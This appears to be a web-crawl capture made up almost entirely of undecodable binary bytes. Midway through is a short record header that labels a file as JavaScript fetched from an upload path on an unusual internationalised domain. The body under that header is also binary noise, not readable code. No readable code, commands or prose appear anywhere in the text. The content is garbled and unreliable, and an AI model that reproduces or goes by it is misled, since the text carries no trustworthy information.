/%el��.u+Ȝ������=}�!����@i>T��p���M����X���ˆ��ɉ݊ˬxG�iv��a!�2i�Ƈ�Tp��.�-�������@g���Q��ry[������+0��p� �}?��"�)Lw&�i7��(�N-��4�	����<g��8��^T�m�����r�l��l��qYX��qG���~���+h�²�5o���n�#"�C�w����>L��?�N������I^ ,�/������U��:���C<��>�!�!rG��6����AL#�#�&�'����ᅾ��NT���GN�E>�����^�ہ��K0��oL�aX�ϝ`�Y@ad�IB�C|{���*���WI���d���d�Zѵ�r� 5K]�7�xld<�Ĵ[d�z��t�G�#|��a�|͟�-y��1��TA��\L�����؛��߽�9�����?/��ح�\�N_���r�on��w3m����n|j�D.�q �<-,��	���=�Ƙ�:��T���!N�a8��4쯰C����M ��O�4��{!L՜��1���Y֘zy��	����|�.�d}��z�$�����[�l�n�y�ᷘ!�,�y �a�F��7�M��� ζ���ف�H�����.����L�v9H��x�����1�t+����0Ɇ��+��P��"�=�@�
C*�+�:<��C,�+���§s����R�w��;��Є;I�%��PJ�X�=E�y���ڪ1^�9�[|\����:k�0��$��0TA�M����i�_�~�j���UAv�<����T��
�5��#�´|9�D�1��b�:�%O�`C���v����ZG�{](���9���Ax�j��`���J	B�;��J=���F9��@߉�p�����@�H��#�I�Ğ���M%����f��3he�0C�r����­���H!K��<q���K!��wᔇ�؏;��},��I����ގ���ѹq����B�雠)�s�� O� D����Z�������*�0j-:|��N�h�Q���(̭�J�5�Q	Ͳ���;lf���z�ɝ�8��,�hڒx��{�"R[(B����˙`\�}�
�R��x���]?M���䄛LQ0Y�vɶzu�K,���#�&����ot�! �����nj0\ۭ��K���F��wȮ����ٗlw�!�i���8Ł�4^���0�C)��(Z홸mC�����Z���{����r4��3�f
�iZ����]�K���k`�js������$,��,~����"y򘖯�+��Á����w+I�6[���I���^Ty�%w���A,�w@N�n����l�>�Qҽ� ������m �f�~����P�ǂ<�{3���{��P>���<}�A�'AL6J�9���SW���:�H���Tn��.	(���kh����wT-`��0 +pi4�д���9 y��C�
�B�nz�X>v�q�`�̲5e�Vr��w�G���Ǿb�*�ڮ�x� W�,�(�����DlB��h",��,ί��n��H�P�)j �4��"9���+LP2��2��%z��z>T�m�2�[���&R
�[jb�=���K�=#A����^E�A��F�D��x�V���� ^��Ȧ��߭ ��� ɕ�p(��1M��O��DYR�- k��3�f�o`v+k�y;�&iw��Z
Be�
;���4���v��Ü����)�}ɹR���:\|������ #�t+�����ظbXl"�Z[<v_9�oq���ْy̪���(˾�KB�R����ĠS��MSXQUV��qҠH��M4��SxX�0�/��'PB2��I�h(�F�PS��C��	_!_�ȋȋ��z��H`!=h����-La��ĸ���fl@@��{�Ap=�|`��D���1JJ� HpLA��q֍(w�Q��@VqD�6@zU���LE�Z��X �s��0״P�tA��	� ډ�Ĭv!��Q-��V=ď�	�'�ͽ�̪���r@�(KQ�ō���T�.̂ɺ���eLR�B����UM����dU�4�hm�����i4�-�w]Ek�'��ě��8�ť)��ˋ@F����JJ��Û���\�h�����K�|L-�HI���1�m�����\���r\�{hђ��l֪���T֎���}�K�$ϖ~�w�at��U�6�ҩ2Q��h
GqL�P� |��T���Ŏ��� �.̜у'�l�(ˡ*&-Y����(*̦����*�&���)��UPUE�.lU��=y����ٻZh���^<-�3}��h���Qx��h�B̋�)�ZܜB����ڌ���m�h���U��M_(���I`���Z�"�e�~�*�<�򮨉guZ�Yi��KI�ǴZ~�*-}��.��z�*���M�tK��F��	� ��K�5A��m��Fw�J�� �P�'�(��ڽ &u�����!��f:-L�,�A�Jm�R�<!/׌�n��N�y-���"L��+iyL������ߐ���B���VhA����&��zL�|���Ϝ�aq�=@*�H��M�v˔����_񐚰���s�z����n�_NɇH)q$��Y�Q}�-�~��,u�lv�,������KW�M�(�A�[�\ �t��(�����D^�ǰ�f��l� *��-��K�j&!wǄ.�i�°�ƑoX�U��I��-��"��(֑V�N���<(���^<�''$'p�!���E�M̋\���ٴĠÕv�r&�.�	�u�B��,K���L`�I�����\�}L�ȍ�}5�F4�y��;�#G�#�6T� WL	%L����H�����Ī��(	��X��V��¬�ڤ�5\O&����D\�'5�Ǆm�U�$��p��y��S�^V�k�]��h�x���Ǩ0[��o�F�z�w%`���[�A-L?\��`Z�b���zC"���XI���֮�ˍ��(ٮ��yC.��e�~�t�L���E��X�"n"��b�,M�������l��n�ĬI���Z[L̠�Z!�����1��j�I�p^/�������NL��f�h2c�Я5��W��*��D���&���I~L>ML� �ӎN߂bWqJ�,�Φ~�-�T���d����JZ�ф�xN�ʧ�դ�BfBBL>p�x��x��d�y��w�@��miA���ќq}ء㔞�}�Dr�L�lli�\,�M����\����#Wp��̈ǤU ��0�1.��]�H�O<��b�ڡ.�6i�-�&Oiz��̯kr%�PO5fLq�MI����mV��"&W4M���o�V��*�����I���V8x���R> 9�T�g"fL�M�( qXV�,D�RȰ�� �����e���|6�Ȯjq8�ClCXi��R�Bn�1Q^rA�0�����`��0���*E� �Uv�w�у&�&_6~Lآh��K�m�/���7�r����bv�jEV�f%�$KJ�&�^m�� DN�M�8���k}¶ś
.L�t˧d�!>l��7���H N��7i�%(qN�9˖%���(�'�����_E���BQGv�/��~� -K�,_�a="&�ŖuRt�	�NLݔ��a5�D�M��0�'��X��Dj���Cb5������f�N�V�[���2�3��Ԩ+��Bߐ������ί�O
�wh|��B��E��D{���'Q8?���cYe=�]f|u��vp\bY�#���ݟ��<�Z�KGG��F-v,��~�sQ���{���沈�C��0H�,�;=̠�EzfL����-�2�]Xc�j���m�#�~�6�-\ B��ԛ�묯+V��hB-�$�Y�*ʆj-����<晱�d�X��"6�"]H��R���x�}0`�~����I%-���+,ύ'�S����e!���R�4� �e�$�	�����Xw��ʺ�Ѓ/��g|Z�C!����/q�틣���h�����m�o��ʃ~��Y���d�^��%�%�[8���z�B���T��gbu:O��B�?�~	�M��%gq���¼ȱp�]�WvP��uCD����G�^j��A���j.��=f�:6�#W�84�����5�������r�4f��sKx�ta�2����u�V/�U�쩖w�oPol�Nhaݧ�f�0��q�yp�'	�W���}O�/�L�wǀ�p�*p9\���ZJ)pu�Z�]���K������0'�g����t���-��o��l�0pX�rL3f��r@�1�$K72���(!׸�L�8�|e�[���|�y�]�Ǹ������l�����3\��tܬp �t������5��ud-ɒ�u���D�����=r��Mr"�0
cR!��ˏ8!�u����{�s�c�h�?.o��!Wr�r��d}T,��עJ��n��.N��f�yUE��zw�<}Ѯ-E���s��A51`��_��[ѕ�ĀTԟ7��w�Z,K��n��X���У��	R�!�43�s���ڲ-r�aR�Ja&�x/�E�j;�L�H��W8�@������NK6/�|�����ϴ�5��%���K������P$��3b8_@���͊�3C�r��T�K�r|��k�9lt$��%���?Rư��5\@�i��+K��:*!_W#�p'�oRm߅�"��h]�u��mK*�Ӹ1wRO���NAk�<��{��g2��9�ȿ�� #�i���[�,�:~����ǬGI��ǣ�G/_�YƼʠ�2�;yYO�h��g��ts��������ЅԾ��Y�� Fi7䂛�pgiM�`�ꜱzW�	��<xGJ,��)�1�h��0D��������ڨ���f�jI����z�2���
3��Ι+�^p_���XkH^&�iN�_��9�iLe�(@6wv�&�EҀ�ʐ$��'�?�m.K0�)w>�w�FQ�	�������Y��)�����
�˂4�&R21�Y5��s�MS�I	0f�d&����[,Cڢ�� �Fע(a|�N��6���Yg�v��Xb7"�_�x�
�{��K(xk���}�cB���3"�HpjC���c(7r"Cɏ+�Ʀ�VI���H��vd�E��Ǩ�(q��	��N���z�����5
:)`��Y9y>h�� �C�m�����A-/���ҊY(c��!B�N�������w�;����"�{٬�e�qv1�G������BAǧ��X'���ĨϑM�)<X����jd�j�h��ٴ9(����<[�"n��m�ƾ^y�HT:�Z)���AQt�@�!�!Ʋ�*!B�/�[-l$�9Cm���3��J �yڰ�4�ϒB��[�����ʩ��X��Q�_(�v��)��� �!�Ԙ)���I�m�G0�/诘b<�ǵe�0�p/͟�J�5���%N�Z�,]��/6�c(��lY�Vꀬ�@��h0w ŧ��Ғ���&^B�ɔH�B�`4�w�� ����S�͊���i���T�����i��������J&Q��Y�0n�1�B#(�yr{����$���j�)�-��>i�ڍb���������ݵ��#T$�^��@n���,�:#�vi���!�.�^�b8�~��/rb��`Ҳi�Tl-��%�H�m�B��tsZm9����0��\��e?�c?&6@\rp��@[@k��;K�J�����z��g�\���w����h��X�l�N�Uw*߉����W9�9@�=������(L��$��=����=��%����ZI
���l_�	;���vy���L!@�֎1Q@	&�-ǹ�c��>*�����iS}@��ƨ���m6}�f��@��z*����:E2VJ�ҽ�Ǎ4Q�����!���l$����dʭ����:A���%,�zħ(ۑ�X����@�
=�X���p�V0ή�,�\�@QH-����2Y�(���r_
���u��aCݨ<�F�ӉO}V갦�L���D �C�+����Ɋ���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/06328e2cc5879cb1a497de5c7fbf33bd_file.js
body_size: 335384
content:
��ΰ���@�w�|?&�%ރp/T'T�rfU1N=%rB1cVPA���8��ro3doUVT_uV_S=E$z��g^#U^EvE�Ae�,4%-E-T"dB>-S:�FN4dFe��:�sQ2٤�P%v��v_d\��aA!��d?$Įp<3�}��g��{pQW4bFNb����vS���ܤ�c�{2�P�5=%|���̧_��V�����e��ښENN5�R5=g^C�\#ΉsABVN$c��wfr|��8��2�goL��A��hNV�B��4�51=b4�@%+F=!�tNWV`UgcS��з3�$�upCrL%��d
�ڟVb`	)�Z=gq>շa��m!+Fj��V_35ONEqQc�RF_ggp%"-J�g^U+�ucr��b}Ql��FA dETh��5N5UڀQVn]^^-k��XR?3��D%9N5=wgogowo^VFoNoF5wgoVwoVh5%ggnVN=g^MwVF]FNVN5F5<wwoN=wggVFNW5,gF5wN==^N^N5gooo^MwgVwogw^Ng^Ggg\=-F55W=-oFo^X^NN^5%gVFgV^FFwoNo^VFFooVF5oooowwgggggN<oF;wg^ognN55^GoN5gVNg^oVFwwwoo^=%wgFw^5+VJ^N<~gL\F5gF:gFVF<wwlwwwgKwoFoogW<&wVLF='wnz~wgVNNgoxoggnVK{HHww^[^NFlzwmF^F]F:WNGN=5EFFo��^^:@bKwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵�������첱�̻����˿ɱ��θ����͹�������̰�������Ų���������̵�������첱�̻����˿ɱ��θ����͹�������̰���������Ų�������������������������̵�������첱�̻����˿ɱ��θ����͹�������̰�����������������̵�������첱�̻����˿ɱ��θ����͹�������̰��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������@���w��aJ��(�.�NxK�9�A���M������$�9��tM�h�	��!L�����ݦ=^�.��,Y\A���#tT��	�����( Y.S��="]#�;��2]�߂�I���Q;�["�c�] �-� ���(��
���9���U4��/�(�����;N�;�b[/BK�rl��/G<�c�_%[1�	flLz 68�	2chZ-��iF5����8�!ݣ�"�;�#�*����&�\�@��_���yw�H�`*��|���W�yN��	�*̵�m�t�ޏĪh�,xz�����h�u%����o��I��4 �����h�� oB���A���Xɏ0�;Í0p����j�(�����I0Pꏷ���0�	��������y�W�@���Ѷ�h؂`����U��r*�&@U�,,;��¯������ɯ"ʈ���_�2�\����l����͑��!Η�û���F��Y-*�M��û�=���5w�[�ʽݣ�0�}�&�}bc'�Ui]8��^���-d�D������S`,C���"���;U�ӣ6�.�`ʾ�Y��3�NQ�5,�R�1�hM����`�!|J���4���\�E�J���1�j�K)ʔ�% Jo���Ώ4�0�k�{ȍ��x+� J���0i�� x�L��z��
p�����|�	p{W�hΏWa$�d������-�Vh�(d�{����i��5*��dB���*�4,������wq����X:�3��Z�,1?߾��V���d���*e���"��m�6�i�@`��oqI�R����ԈϦ�jN�6�B��J�� ���+a�\� �麅���؅��5Լ�kb��u<\&��=#�;�mcߎ4ˤrc���M'$tA��wuᙳ�� �,C�2�@���VՃ�Z0L��ٔ᠎�3���0�zBh�.�[̨�u�� ���8?���[PX(����
�9V�o�`���>���I� �j�w�i�ڴ�la�l$��Ԙȏ���\��]/��zX�4�=�Aď��0�(�O��+��L���a�V!��T|M5�%��Xٍ��;� �/��j�l��ʻ�R�O��P����ޮg����JM�Ɯ,���Sl08AC��c��ϿI��ے��,���ʊ���>�	���0��*��l�����*�Dʛ�ͭ��쨋A\@�&���J�����528b�)�O \q��@-�G[M�`ZF���ݸ���
w!0,�#�Ap$j�����ݸ�ʹY����rj_X�4��i�J�tig�X�����Z��1�Ɛ}v�>IC�� O�8
�MĎ�;��8�������ɉ�H��O�_<ؾ\P�����U�/"I�M���}���̏������Xq�h�*��ȏ����@��ܾ����G�h�� �����`A��Tٍ��<iJ�0h�T6`�gj���Y�f��ԥ���[�%L��� DB��$�����V@<Aw��Rl�c�9�Y������.�����ԑ2��T8�|�0Ƃ�
��{�z��2������PJ�B���)�4��v g�"ق��H�v�M�tur+�ug���q���pM�jCh�{7z硒��j� �d���m���8_Y�#�˛A����0�7#��AŬ��Q<,z��$���PL���&�c�����}Y=\,����!J7T�b����̤���X��C���[�>��aD����w�x��HC,Z��y�������Ð)��K�y��Tx���͌�����r�4(��ح�d����ea�i��J����ԾA�9�������)��)�����y��D������?Z�Ϝ TX���1=��k�[:Lܛh�YњT��%���Mȕ�*̿�� ��XV>|-�'���K�'��eE�@?WQZ.���=���%-���������C��5f��uI��K�HU�V �Mc������
�	XH��ԂՐ(�tw�N��$����;X��DӁ��*�9xO��x��pto24J�>��|�`�Gm��i���i`�7��&���X�6�P
�lH������x�t)�"`�x�˘�Ɏ�	e�
Sm&����e��3<�(��PՀ@3�6*6&��Е��y���B���9�ؐ蓃���T�[n �g����.�f�	�h����.�(��6�p�����x��FU���op�I�	M�G3 �� �ˀ��X��ͣ�)��� �e�09��嚧��wX(\����� 	�s,K	���H��������Cn͎
N�L2O���&�*��L����)��x��T����K͝��m����Y��?��쭵;�%=��ʪ����*����W	�������8�/몈:� k�M��jԭj�����K�,�մ�����
�"X��	���7�om�~�L�-؏�Ȋ�H�-��]�؁/(��9�#Ț� ���>h�:(��o��8��������8�v���8�����8�v���wp Њy����� �k���Ή[h�?����,�*����숉kؤ���؀+Ѐ|�O�����	�?��Dx���ωM��X�����\ȅ���o�فOȁ[��9H�>�)�!��{Z�"��!�?��?���m�����x��H�����{�'��M؄�N�;I��7(�(�^��,��X�-�P/�Ϙ�Ћ坈�K�|i��ܻ���:��n9��1��;hi��x�*�v�	*��E^�4���wl� L�z	�9|���ϑx�Pٕ;���j�O]	������ʈԈ��*�}�����Z����J��;�~���t��J�� ���C��F-��M�!.�o��_����"�戌�Y��)��>(�o�k���x�ը�A��臹�#(��N�A��7Ȅ���>h��h����-؁O���T(��،����΅_X�,�5��4���8��H�v�����a��8�����ȄyM��8����z�� ��ph���7�����w؊#��҈�=(�xȇ��h�O����*��5؂S�J:�K*�};����G����X�K�(@@��؄�Y\�1��?Y�@�����(؄�ȳ)��X�.8Ɋ[�o���H��8����C������H��]�w�K_��I�`у6�����y��"�-��ޖ,��4���-���帛�a��O���
~i��8�Č��� �`����ĻK�- ��*��C�V����\�Eά,8�3���-����4؄b����+wk��K����j�ుTH��� ���a�4���
�x��ᑿ�;һԬ�����j"�:Ѣj�(��K����~��������I��X����n�Q��(�܈����Aȁ>��s��]��:8�/�����Ȅf턇h�k̘9��-؂@h�k���h�:�OX&fr&v(��8�縄v�qR&Mׂ����-xCx�腆ނ��2ؙ9��v��m�-Ȁ���ch��H6xӹ�L8�Ȍ>��r��80��y7w�(����.;�ȉ����s����(���9����w����Y�=8�6��{J�㞒_����v��=�ܕ�ܽ����+ʝ�1��%Y��~`1����J��΂�.h�m��,����R��ǻ�$��m�,��yN���¾j�m��Z��ω�� ���Z���� x�ڂ����_�,x�:"�Hȅ���[/�����
�*<����̺�L���ʂ̰��ʂ�{����{,�z����A��+!���Ϭ!w���8����X���ܴ��6�"y�8��)�Z����nX����&Q(�Ĩ��X����è�zm��ב�����(�@����,J��)���X�Ή�]j��^�wB�+�8�)���]x��@����v��8���'ȏ���8������;v؃��������/��Qx���kȏ}��k�Ν}�;����Y�(�ڵ�����N�(i��"�����\��G���쇩�Cl��ރ�.觙(�o��#��ܒw8��+�����􌭬��s�r@i+���C��T���٠�r�o�u�ʫ�����Y�0G��_��(�(�����K� ܭ	����~�$���:t��j~�-=���ֈ��Z�B��6]�
\��J�cɿ�;��,��2���Tά����
tNCAc��ʯ�J.��wɩ�K�	,�ڄ�HO��}��&b�h��ks�5x�v�#��>��g#��x�}#�x�B(�B��8�3ȅh�(��� w���(���x����h��wX��X����y�=[�֡���v�{��(���g��Jh�+،�����'h���#�7A��h�6ȉ�ӊ���[�������x��(����J�y��HX؂Z8�����y���S��y��Pp�(DJ�ƈ��P�h��TP���ƈ���g��8ȅg���h�\X�3	Oٳ���G,�+ϋ؊c��1(���ܫ�>��+���2S�Њ4�'Y+�)��k���K���c����0�l�5h��:����.��w㰼j�������J�CMCȡ�']�����k���zG;m����}I�x���z��Љ�h���x4��:�&8�<���X��\���T�
�{�� �_��[��R���ۼ�K�欨�X'���j�,؊�܇>�xə��$��!�nH�Nh�'h�xY'��MH��8׿��xL����x�_���X��`����8��9���fLC�����(�k������%�pܥ�i�'�\�؅@���	��u���5(��wx&���ď���PL5ʉ�؂̴���絥ˤ��������M�؀\؂�y��3�5������:���H��C����iHceP���r����i�s��&ʎ=�R�nN;�=�?x?TX�C�|��} S"$B25kp���^ʼ8�(ȋ\�?B���������5�74�-�wt̨+��*C�-��'}�nżU3 ^����*���pE�8ο���,Vě��k��j��:�G��5�	�ϩ�����pw���k����+�ζȾ���Ļ�|�Xf�j�����`���y.���j"'�}�o T��x��H�����=�oP�5�l	���;��'x����k(��(�S�����h���-��n��hh�y��(��ȍ�8��H���9A��)�ĵ���8���':ț� ����p� ���rv؁{2���]�)�;؃كx݂kȀ���؃v؍XMڍc���#a�9�O�����h�H:��8��t��%f����P��<Dw�c���*%�v��(ix��҄N��B�O�	�(�[��x�/%����x�?����i�΂���GQ�Li��� �I*���m�]A��)��ˬ��(��3\Z���Z�!�]�ͯ����*i�"�+����HO���i�(K����{����jz�+�ԶBC@���ЕX~?�����L ?��C*"�I]	��=�h�!bY>G� jMC�]$���v���W6,">mD�ˏ��pε�������F��ZW���*�a|w,��AFI?�F��j�#j�-���3�R[?-b�"hZ��p~kS3gb��UҪ�h�|�X�,�"���J��u����H��a뛰xh��2�������R-	�.�M��a����(���H������� l�Ҝ�r�͂�$���>.��!*��tQm��xo��"P����yϊ��詛�"�Z���y������t���
@M�ՠ�/ͣ9L
������` ���{|O�c��ب�	�>A[ł�@w�Y̛�(����Z�!��ëm
ım���ڀ���9�}+۷��]ݻ�.�	��� ����1L	��}}�
���]���)�ز1	�B8���\�* ��)��Q�0(�BN�Z���ئy�_�}U��M�����(��b''��D�����+���*��0`h����Ƣ��f">�{)�!��1>1���I��$�,��:Q4q�����-9�{	�� h�e��&�H�ⶰ�#o�c�=�ԩwM�S2B`�@Zb�J2>EjD:��A��S���n��xK�d6;s�XNȋ��� �H]��0U��r`36�,!ȗ�<��Ζhn
��x,�Rh臙�H
��IY�ޡm�|���r���!���ύ��qM�>q�D�$ʓ����#X��8�	��!�A$N���艖"M��©l0N�Ѹ�N�6�J��� ��:!���#���	�k0I)8|��� �`,�����*药@ ��b�j菳w �Ԃ��P�+��ùܗ������&"�M�O#	��F��\�)����H"����D�Mʎ��9�C��Ȁ������ӭpJ��Y��L�j��
��Y�����j݃�@̝Y@L5f-'��K׭��
�
���[	��H�_�n���Î�����A��Ȯ��8J����"����K �R��T�z������5!F�rډ܀���1��>��䏥���t���0J�,��ni�%iδ՛�J�ow�.��Г�>��xJ��AB���ip�AI���{E3�O��1Wv�%��jb�jl;0��+��ṵt:?�p�v������@ɌрL�د���j�;PZ�j����܎HL�R���-6 �x.)��L�[�}�?+ra�� Y�L�dML�[xϧ\x5�(� �j�6?��J+�[�<�)j�ʠ�i-����*�u�  �L���(@(��5a؟D�+b�_�nD`��Jí'
=\���Я4�9�	)�J�ؑZ�w���%�*���^��r�8���$J�@���Y��i�
Kj̠Z%�T*�qJ���y��+��t��)�h
���D$&R�ԳV��pj_?������+`�����0ɏ��M�`�/��������ڴK�*���B� �D���JԬ*�K���4X"%m��KM��I���5����K�����H�����>)
�*HM��t=8q�9m� q�[�������\�Ĳ�Qƥ�Q� Uκ����4�?�J;���@�%�0��#�1w�T�f{�ĬH�n������ְ��A�ϴ���Ɇ� ������ʐ����ͅ����WHJŴX��k�������L*���V�.x5�J�|y��i����װZ��:����p������联]�N����A�� ���¹����;��wv���M��Oh*���X����5 ���&�]�;���H¢�B�.J�!�889SvL�B}PA��T�\�%�9���U��8����y�-�Y�H?I��ӳY���j�R�*����w�4�'W���dΣR�O�����|-���W?�����H�ɸ�	��T� ����H�H��:�)�ҡ�<j��L-��c��K�D �.��0��?X���ø��N|�{��u�����C��U��>E���i����;�����!L%MN�� �+����J�h=�������3%��#o=Z[�79O��Q^���nqʟ���N��R�ё; �X���i�N��:��@�>0ͨ�x��쩎� ˔�(�`�kp��w9�L*�[���.�Z�ʟJ�>y6Ӹ�ҁxO�,,ؓ��B  �̿	���M�����8Ȁ�J���^����.�����\��㨋�*�����p�،���x"�؜���پ�
3*����q����Q�J�$�1>�����{�@�W�����@��j$�r��p�� ��B �`к�y�`���� ��`����8����"+�؍���(������0Sj����8�:��q��H'V�"@w<31[I�9�1Ͳ��p����� h��0 Y���H�I���B�"�2�bX'������<h-�p�*�d"�Ɣ����J���B�z1&[L�늅 I�oh
��3+�&�b`���e�fH�H*8*�K�D�	z� �ؔo��0�P��8�X򍩺�������(�ဌ����x�0�0������`	�Љ�`
���Y�i��6ȓ6�T[a �яը!
�O�������� d�wn�"����Р�8��H��Ȏ�Q�8�h�~��˩!��������ZLY��A�������K����#ȃt(��
đ)�é�9�`�Mr�pHB���a����B��ID��љG"���+�p�P� %�`�����t�{%���J��Xʥ�J�h*M�� =���`�z	sKر;��'��1I�=�-�l�'�31xo���.ex��t��[Lފ��<�JP��b�
6���w�,9eh��@�����F1�Mɂ�(���"[.8��M&Y�>c�;!��4��8������g/gX���7�p�%���Q��Ts(�(�����C���������x�������ȕ�2�	�p�������0��؊�(���;�i��6W�!�1	�XA����Y���vqAښ�A6�!��(��؍4�\������0��Z��`��(���쐋�� *�x��Y�@�`ڦ�A�8E򍧹B�B(2�w�����YȂ�)̉	����i��l��r�M�X%X	c��`>�p���ɝL)�?��T��ѿ�!I�*� ?ј%R�XP���̽D�+�ĳ
ʼ*��ٍ�ݥL���+1�	A��9���r������Dܱ>(����{�8�X�Ƭ�4��.��9@�V��ِBpF?�,���*�ub&B`�3��2x	�6���$x�WT�K�<;������H)���k<;.f�=y������\�-FEo�Lw��4�{�:	H ���8��1�t��t������H�h��P� �`
���x��h� ����x��0�0����Љ��� ��;ᨎ��Ƀ6�q���H��ˉ��
�� �y���Ȏ�P���>���X
0	6)	���P�����P
6	 ��ba�|p�|��@��S�p�p�Ӹ��8Ԣꈙ8	��	+R
����ȃ�U�HH��ۂ������zH\�$�@B�]��0U	��	�\&�Iw̝����8�����T�*р���X��8��ȊQ�ݻ�ĳbB�ş�mV��׳�]���&� �	�ɹ������H����mF"�8c�^�K'?�y
[��ˑ+�3$P^��
��_�=��� 8'Q�1��X8���e�1�t����z��3����h&���-"��&0.�"2�����FK�8T�8�SȹH�Ge`�x�	����L*�(*�YG�\�o#�܈����h�h��Ā�� ��花0
w����@��P�`j��x��1���	Ts��0��;°�Ӱ���Yሏ,��#ݛ(�1	�D��y�،'>�����ވ�L��O�hlŮԞxԞ�����]�X�����X�ܸ��0TF���
��p�H�*���[�][��U�ɩ�a���nKB��2�UmUUm��ܜ�'�����ə�����f�Q�����؞����P��h�	1VjVH�5T���ѥW�:ݴbJ扫��'HWZ�˿x HD_�w@��1 Q(,Òj�@�8��!X>�����Ѕh�2>ۂ/�'�(B�}��R`��T�E`���p
�ɪ�3�@�#��� �>�\8�e2;��%9��:0�$0�Լ�戓֌VȂ��ǧX������ �N�7	Ǎ0N��"��� ����θ�`
�0��X�� ���҉@
��� �Ȉ��	�X�XS�����P���� �|��`��و�����+����Ѝ������0����숍w�P율��PA�8�(�h� ��(	������/�
S��+��
� ���
g��p�������(��h��������Ⱊ������n���Hȅ�U��PM����Lz[�=�b�T�������������6P)հ?�4�b�h����o홦gʛ���y��D8��7����|�0R�2T ~�{��˕RȒfP9����9��Ox�������<3-�V�5��>6�@�.8!_� ��jawk8.P��7�E+��,x�Ԙ���H��","9F�#�#��~6c��H�=�GZ��Vd��S���JPG�ǫG������HGu�S���׈���o��� ���P��)��	�-��Ѝ�]�� o�H���	�X�(
�@
���� �����Q��`��
����)%�=�l�_~9�#�航 �1Ջ�Sl�߈���HӤ��0��
�(�� �#�_��P�Ӡ��w��8��0�2������;���wB�����@�<��4g����CvV�/���(����nQE>�c��]?n�u�_n&���|�h�\Y�o:���Ux�X �s�G���G�5tV��0�0l�IƈO��6���X%RZ��W��
���{��8Y	��`����-5kW<�.Q�.>I|z�ްER�_�N��P[��,��̦'Nȃ �����T��'Fȃ�^'ՠ�:��N(�G,3[������腭D\������&�,	]/�0�=��we��x� |8�q|P��:��ѯ{||�� 4�$EV�S����(�@��P�
����S�0�X��(��8��������� �[��yӐ	��'����N��O	�ɞ*�*����� ������t�eJ
�l�+m,��&8��9޾����s@L�8� �Hh�(�\4�����e��Ny�ς�+��}�^$�9�I���ԝ�	W߂�Dũ^�T��,��ߓV4���cM%�/֗|r��?�+�w1�b���8�H*ޱɥ�6��bd[��9�u*�2�/����A�_�[&�s�/T��鿿�U�/B�ߦ�@�_N����p@�hȎ��T0ʽ��]� ��hK������hbs,�4���M����$j�ah.K�,�I�W9���K�h����@���H��&x����̾W�*��	,��ȎH�(i��8��x	�����P`��pX�4�n����ji�h]�V�_�	����xϕ__��*+�V@��`w͏���k�8.��I���9M������Ӕ9o��dqo��[H�S�`(��(ĺ>�{`�'�ɂ8�"Q�ET�K��넿	�ͨ���H����`(���ē���:P���	��o$9c&���Y���(M&�p� �y�9��컃���LH�-\+�̃�F�������ό�H�ӂ3
G���9H�p���vว�'�/�ޤ�M��8�MH�t�	�T���p��6�U��Б�M����}�����@��F��M����Ew͢��(��a�§�c�����P��~���Q����Ċ�e�7��7,>��'Aޓ_>��M��
�pn���e����ԦDͨI��(���	��`h¹��ȏji ,c�W1�ij]OM�V�ψ��JO��Vx*��0P�� ��V�0���c�f�E� xi��:�4 ���<`���	B$�ϕWa��f4j4*�Whl�1��������КX�_nT�l�j�?.�]1�7��IK�X�w��b!o���ʙ8�'���i��B�)���j�7xM��I������Њ���հH����	���鎡�����@j��X̳���p�����n���)��0���IK��H�OPΝ:i��Ë���$=��(����X��k���M��Z�������Ҫ�$+�v���(��@��kP��$H���څ��HŦ8��L����M���M�B��!�$�����;>h�����ޟ�̨������hmw��Qѧ���k�q-X�˼И��P��h�����E��Y!�Lj�9hL��X=�Fn���Ӂn<�;���CM�bڔl<z�%���Nxŏ��[sr���0�Ȫ���po�,��m����͗����W�!��p
����@��:Xo���h�� L����\F+�xˏ�)���@ɥRG���)J�zc	"�������>,g�!��2oq0�������L�46y�*KZ�J��p9A�ik�un��`���w�/w~� ����:c� ��~I�>X���I��,⋺ɕ2X�l		xH�����,H��Hʂ��	@n� �[���h⛹ 	�`����
���ʇܣ�\�K���ȝt)���Ї����j<��xϑ��ڠ
�0ʦ����˝"(	��M�Aɐ@�Ȼt���	��xJ�n}��Dj���)�m(�#pML*�9!D��yg���к��q�@�^��,���ѣi8�S��xJ���L����Ĺ �O���)Nw��i���j�D�\$��Ȩ�;ٍ�3�ư��3YHu�(	�<���SŦ&�|.��X�kM����z
�Zi�� ȍ��GhT�.s���X�n�i�ߴ��e���)a�G�a�/�ְ�,���L؉��ˑ�͊Lx��+��``��{p�/3���\*��
ϑ��pd���O��}J�Hb,R��}�o�d���ݵ�����ӭt$[�N�A��J=�AB,��ɋ��HnL�3��h����̩��\]��w���h��?�:ȍ���+�	�:8��Kӌ��ʨ����iV�0��۹�|ڝ�N.�����'}�K=h��)&- L��ʎͨI�Ҁ�l�	y>�1�0t�̭��1C��'� ��W���V����8���z�i����J�(����Xg�&A#H���v�g�$�Ф�qB��N:���!���QB��3��`C��y��F5�?XQ����P�I�����,��8����Ƹ�R$ż4��<mΓ� [���wE3���ƣtl��ȓ6����i����_R���4�l�A�Y�l�������s�W��1Wy������Y �dꐇ��yδ�ac8�²�T�ʐʍ1���\��Ќ����	��d�g�H��b�1Si@��%/A������$A؝Fh0G�������ӉJG��H;��Q��=]=}�$)����Ȣ�S��I1U� ��ʟ<S�d	7�I�|��
�05�	���tɨ����p��i��^�@w
�\ʄ��ĩ�<^�AI�ܩS�Ȅ\ʽ�˝h��
�����ɺ�˦	˸�Dʥ��̌I�p�0�F�
�9H��I����L����\ԡ�L�4J�xC�pK�҉��H�����H�8	�4I������L�D��N�H]�@�����ӬI��Q1MP�P�!��4���Q�pG��UUʲD��ɲT
Tէ�ɦ
�N꼎b���(��[4��J�ٛ�pJk�E�kmNn��`��)[����S�ȁ��쟠�w�TE�T�i|��H�0 �Q��P��fM�k����Fm���g�@y��(O Jy��`���ܫ8�gpF�@�� J��

W�Pw�fd���] �pI�h��|ێ�����r@��hp���8�� Gj�Ad=���p��������N�(T�vp��Y(P�)苮t	�2h�tI��K�HI�d���K�����
�܊��I��
�I��
